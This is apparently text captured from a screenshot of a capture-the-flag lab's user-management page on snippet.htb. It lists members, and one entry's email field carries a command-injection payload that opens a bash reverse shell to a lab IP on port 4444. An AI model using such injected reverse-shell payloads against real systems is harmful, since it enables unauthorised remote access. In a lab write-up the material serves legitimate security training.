 不安全 10.10.11.171/users?page=150
{ } Dashboard Browse Snippets Members
NAME INFORMATION STATUS
Charlie Rooper
charlie@snippet.htb
n.a Active VALIDATE
shell
shell@shell|| bash -c "bash -i >& /dev/tcp/10.10.14.10/4444 0>&1" &
n.a Active VALIDATE
« Previous 1 2 ... 141 142 143 144 145 146 147 148 149 150 Next »